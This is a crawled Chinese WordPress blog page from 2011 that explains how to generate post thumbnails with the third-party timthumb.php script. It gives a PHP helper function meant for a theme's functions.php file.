

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fangshanzi.com/wordpress-suoluetu-timthumb/
body_size: 8662
content:
<!doctype html>
<html lang="zh-CN" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>解决WordPress缩略图的第三方文件timthumb.php &#8211; 方山子博客</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="方山子博客 &raquo; Feed" href="http://fangshanzi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="方山子博客 &raquo; 评论Feed" href="http://fangshanzi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="方山子博客 &raquo; 解决WordPress缩略图的第三方文件timthumb.php评论Feed" href="http://fangshanzi.com/wordpress-suoluetu-timthumb/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fangshanzi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://fangshanzi.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://fangshanzi.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='http://fangshanzi.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'PingFang SC','Helvetica Neue','Microsoft YaHei New','STHeiti Light',sans-serif; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='http://fangshanzi.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="http://fangshanzi.com/wp-json/" /><link rel="alternate" type="application/json" href="http://fangshanzi.com/wp-json/wp/v2/posts/1005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fangshanzi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fangshanzi.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<link rel="canonical" href="http://fangshanzi.com/wordpress-suoluetu-timthumb/" />
<link rel='shortlink' href='http://fangshanzi.com/?p=1005' />
<link rel="alternate" type="application/json+oembed" href="http://fangshanzi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffangshanzi.com%2Fwordpress-suoluetu-timthumb%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://fangshanzi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffangshanzi.com%2Fwordpress-suoluetu-timthumb%2F&#038;format=xml" />
<link rel="pingback" href="http://fangshanzi.com/xmlrpc.php"></head>

<body class="post-template-default single single-post postid-1005 single-format-standard wp-embed-responsive is-light-theme no-js singular has-main-navigation">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">跳至内容</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://fangshanzi.com/">方山子博客</a></p>
			
			<p class="site-description">
			方山子和莎莉共同的家		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" role="navigation" aria-label="主菜单">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">菜单					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">关闭					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="http://www.fangshanzi.com">HOME</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="http://fangshanzi.com/category/php%e5%ad%a6%e4%b9%a0%e7%ac%94%e8%ae%b0/">PHP学习笔记</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">打开菜单</span></button>
<ul class="sub-menu">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://fangshanzi.com/category/linux%e6%8a%80%e6%9c%af/">Linux技术</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31"><a href="http://fangshanzi.com/category/%e6%95%b0%e6%8d%ae%e5%ba%93%e7%9b%b8%e5%85%b3/">数据库相关</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">打开菜单</span></button>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://fangshanzi.com/category/%e6%95%b0%e6%8d%ae%e5%ba%93%e7%9b%b8%e5%85%b3/oracle-%e6%95%b0%e6%8d%ae%e5%ba%93%e7%9b%b8%e5%85%b3/">Oracle</a></li>
	<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2559"><a href="http://fangshanzi.com/category/%e6%95%b0%e6%8d%ae%e5%ba%93%e7%9b%b8%e5%85%b3/%e5%85%b6%e4%bb%96%e6%95%b0%e6%8d%ae%e5%ba%93/">其他数据库</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-23"><a title="Wordpress" href="http://fangshanzi.com/category/wordpress%e8%b5%84%e6%ba%90/">WordPress</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">打开菜单</span></button>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="http://fangshanzi.com/category/wordpress%e8%b5%84%e6%ba%90/wordpress%e4%b8%bb%e9%a2%98/">WordPress主题</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="http://fangshanzi.com/category/wordpress%e8%b5%84%e6%ba%90/wordpress%e6%8f%92%e4%bb%b6/">WordPress插件</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://fangshanzi.com/category/wordpress%e8%b5%84%e6%ba%90/wordpress%e8%b5%84%e8%ae%af/">WordPress资讯</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="http://fangshanzi.com/category/%e4%b8%aa%e4%ba%ba%e7%a9%ba%e9%97%b4/">个人空间</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">打开菜单</span></button>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://fangshanzi.com/category/%e4%b8%aa%e4%ba%ba%e7%a9%ba%e9%97%b4/%e9%a3%98%e5%9c%a8%e4%b8%8a%e6%b5%b7/">飘在上海</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://fangshanzi.com/category/%e8%af%ad%e5%bd%95%e4%b8%ad%e5%9b%bd/">语录中国</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://fangshanzi.com/category/%e4%b8%aa%e4%ba%ba%e7%a9%ba%e9%97%b4/%e5%bb%ba%e7%ab%99%e6%97%a5%e5%bf%97/">建站日志</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://fangshanzi.com/category/%e4%b8%aa%e4%ba%ba%e7%a9%ba%e9%97%b4/%e8%bd%af%e4%bb%b6/">应用软件</a></li>
</ul>
</li>
<li id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2797"><a href="http://fangshanzi.com/about/">关于方山子</a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">打开菜单</span></button>
<ul class="sub-menu">
	<li id="menu-item-2796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2796"><a href="http://fangshanzi.com/weibo/">我的微日记</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="http://www.fpnews.cn">方片播报</a></li>
</ul></div>	</nav><!-- #site-navigation -->

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1005" class="post-1005 post type-post status-publish format-standard hentry category-wordpress tag-wordpress tag-140 tag-209 entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">解决WordPress缩略图的第三方文件timthumb.php</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>WordPress 2.9 版本之后就新增自带了缩略图的功能，但是还是有很大的局限性，比如说只能自动裁剪一个正方形的图片，而不能裁剪成长方形的；又比如说，只能接受站内或者说多媒体库里的图片，对站外图 片就无从下手了；再比如说图片所在文件夹不是同一个，不方便管理。总之，Wordpress 自带的缩略图功能并没有我们想象的那样强大，这时候我们需要第三方文件 timthumb.php 项目来帮助我们。</p>
<p>timthumb.php 是一个专门为 WordPress 而开发的缩略图应用的项目。有点类似于插件，但是又和 WordPress 插件不同，因为它不是被上传于 plugins 文件夹下，而是需要上传到你的主题文件夹中。你可以在这里<a title="Timthumb" href="http://code.google.com/p/timthumb/" target="_blank">了解和下载最新版本的 timthumb.php</a>，一般默认配置也就可以了，如果想进一步优化可以根据需要修改 timthumb.php 里前30行的参数。</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-1006" title="11011801" src="http://www.fangshanzi.com/wp-content/uploads/2011/01/11011801.jpg" alt="" width="204" height="182" /></p>
<p>下面是所需要的缩略图代码，结合了 timthumb.php 和 WordPress 自带的缩略图功能，支持站外链接图片，自动缓存图片。代码如下：</p>
<div>&lt;?php<br />
function post_thumbnail( $width = 100,$height = 80 ){<br />
global $post;<br />
if( has_post_thumbnail() ){    //如果有缩略图，则显示缩略图<br />
$timthumb_src = wp_get_attachment_image_src(get_post_thumbnail_id($post-&gt;ID),&#8217;full&#8217;);<br />
$post_timthumb = &#8216;&lt;img src=&#8221;&#8216;.get_bloginfo(&#8220;template_url&#8221;).&#8217;/timthumb.php?src=&#8217;.$timthumb_src[0].&#8217;&amp;amp;h=&#8217;.$height.&#8217;&amp;amp;w=&#8217;.$width.&#8217;&amp;amp;zc=1&#8243; alt=&#8221;&#8216;.$post-&gt;post_title.'&#8221; /&gt;&#8217;;<br />
echo $post_timthumb;<br />
} else {<br />
$post_timthumb = &#8221;;<br />
ob_start();<br />
ob_end_clean();<br />
$output = preg_match(&#8216;/&lt;img.+src=[&#8216;&#8221;]([^'&#8221;]+)[&#8216;&#8221;].*&gt;/i&#8217;, $post-&gt;post_content, $index_matches);    //获取日志中第一张图片<br />
$first_img_src = $index_matches [1];    //获取该图片 src<br />
if( !empty($first_img_src) ){    //如果日志中有图片<br />
$path_parts = pathinfo($first_img_src);    //获取图片 src 信息<br />
$first_img_name = $path_parts[&#8220;basename&#8221;];    //获取图片名<br />
$first_img_pic = get_bloginfo(&#8216;wpurl&#8217;). &#8216;/cache/&#8217;.$first_img_name;    //文件所在地址<br />
$first_img_file = ABSPATH. &#8216;cache/&#8217;.$first_img_name;    //保存地址<br />
$expired = 604800;    //过期时间<br />
if ( !is_file($first_img_file) || (time() &#8211; filemtime($first_img_file)) &gt; $expired ){<br />
copy($first_img_src, $first_img_file);    //远程获取图片保存于本地<br />
$post_timthumb = &#8216;&lt;img src=&#8221;&#8216;.$first_img_src.'&#8221; alt=&#8221;&#8216;.$post-&gt;post_title.'&#8221; /&gt;&#8217;;    //保存时用原图显示<br />
}<br />
$post_timthumb = &#8216;&lt;img src=&#8221;&#8216;.get_bloginfo(&#8220;template_url&#8221;).&#8217;/timthumb.php?src=&#8217;.$first_img_pic.&#8217;&amp;amp;h=&#8217;.$height.&#8217;&amp;amp;w=&#8217;.$width.&#8217;&amp;amp;zc=1&#8243; alt=&#8221;&#8216;.$post-&gt;post_title.'&#8221; /&gt;&#8217;;<br />
} else {    //如果日志中没有图片，则显示默认<br />
$post_timthumb = &#8216;&lt;img src=&#8221;&#8216;.get_bloginfo(&#8220;template_url&#8221;).&#8217;/images/default_thumb.gif&#8221; alt=&#8221;&#8216;.$post-&gt;post_title.'&#8221; /&gt;&#8217;;<br />
}<br />
echo $post_timthumb;<br />
}<br />
}<br />
?&gt;</div>
<p>可以把这部分函数写进 WordPress 主题的 functions.php 里，然后再用 post_thumbnail( 100,80 ) 这样调用，其中的 $width 和 $height 是必须的参数。</p>
<p><em>内容转自：<a title="Life Studio" href="http://wange.im/">Life Studio</a> » <a title="WordPress 的缩略图利器 timthumb" href="http://wange.im/timthumb-for-wordpress.html">WordPress 的缩略图利器 timthumb</a></em></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">发布日期：<time class="entry-date published updated" datetime="2011-01-18T08:25:11+08:00">2011年1月18日</time></span><span class="byline">作者：<a href="http://fangshanzi.com/author/fangshanzi/" rel="author">fangshanzi</a></span></div><div class="post-taxonomies"><span class="cat-links">分类：<a href="http://fangshanzi.com/category/wordpress%e8%b5%84%e6%ba%90/wordpress%e4%b8%bb%e9%a2%98/" rel="category tag">WordPress主题</a> </span><span class="tags-links">标签：<a href="http://fangshanzi.com/tag/wordpress/" rel="tag">WordPress</a>、<a href="http://fangshanzi.com/tag/%e4%b8%bb%e9%a2%98/" rel="tag">主题</a>、<a href="http://fangshanzi.com/tag/%e6%8f%92%e4%bb%b6/" rel="tag">插件</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1005 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wordpress-suoluetu-timthumb/#respond" style="display:none;">取消回复</a></small></h2><form action="http://fangshanzi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">您的电子邮箱地址不会被公开。</span> 必填项已用<span class="required">*</span>标注</p><p class="comment-form-comment"><label for="comment">评论</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">电子邮箱地址 <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">网站地址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">在此浏览器中保存我的显示名称、邮箱地址和网站地址，以便下次评论时使用。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='1005' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e4a88fdd99" /></p><input type="hidden" id="ak_js" name="ak_js" value="150"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://fangshanzi.com/euro2012-logo-design/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>上一篇文章</p><p class="post-title">难以企及——2012欧洲杯标志形象应用设计</p></a></div><div class="nav-next"><a href="http://fangshanzi.com/quora-python-framework-languages/" rel="next"><p class="meta-nav">下一篇文章<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Quora为什么选择Python技术</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="categories-3" class="widget widget_categories"><h2 class="widget-title">博客分类</h2><nav role="navigation" aria-label="博客分类">
			<ul>
					<li class="cat-item cat-item-2"><a href="http://fangshanzi.com/category/linux%e6%8a%80%e6%9c%af/">Linux技术</a> (51)
</li>
	<li class="cat-item cat-item-3"><a href="http://fangshanzi.com/category/php%e5%ad%a6%e4%b9%a0%e7%ac%94%e8%ae%b0/">PHP学习笔记</a> (30)
</li>
	<li class="cat-item cat-item-4"><a href="http://fangshanzi.com/category/wordpress%e8%b5%84%e6%ba%90/">WordPress</a> (86)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="http://fangshanzi.com/category/wordpress%e8%b5%84%e6%ba%90/wordpress%e4%b8%bb%e9%a2%98/">WordPress主题</a> (25)
</li>
	<li class="cat-item cat-item-6"><a href="http://fangshanzi.com/category/wordpress%e8%b5%84%e6%ba%90/wordpress%e6%8f%92%e4%bb%b6/">WordPress插件</a> (22)
</li>
	<li class="cat-item cat-item-7"><a href="http://fangshanzi.com/category/wordpress%e8%b5%84%e6%ba%90/wordpress%e8%b5%84%e8%ae%af/">WordPress资讯</a> (38)
</li>
</ul>
</li>
	<li class="cat-item cat-item-8"><a href="http://fangshanzi.com/category/%e4%b8%aa%e4%ba%ba%e7%a9%ba%e9%97%b4/">个人空间</a> (90)
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="http://fangshanzi.com/category/%e4%b8%aa%e4%ba%ba%e7%a9%ba%e9%97%b4/%e8%bd%af%e4%bb%b6/">应用软件</a> (16)
</li>
	<li class="cat-item cat-item-10"><a href="http://fangshanzi.com/category/%e4%b8%aa%e4%ba%ba%e7%a9%ba%e9%97%b4/%e5%bb%ba%e7%ab%99%e6%97%a5%e5%bf%97/">建站日志</a> (24)
</li>
	<li class="cat-item cat-item-15"><a href="http://fangshanzi.com/category/%e4%b8%aa%e4%ba%ba%e7%a9%ba%e9%97%b4/%e9%a3%98%e5%9c%a8%e4%b8%8a%e6%b5%b7/">飘在上海</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://fangshanzi.com/category/%e6%95%b0%e6%8d%ae%e5%ba%93%e7%9b%b8%e5%85%b3/">数据库相关</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="http://fangshanzi.com/category/%e6%95%b0%e6%8d%ae%e5%ba%93%e7%9b%b8%e5%85%b3/mysql/">MySQL</a> (33)
</li>
	<li class="cat-item cat-item-17"><a href="http://fangshanzi.com/category/%e6%95%b0%e6%8d%ae%e5%ba%93%e7%9b%b8%e5%85%b3/oracle-%e6%95%b0%e6%8d%ae%e5%ba%93%e7%9b%b8%e5%85%b3/">Oracle</a> (26)
</li>
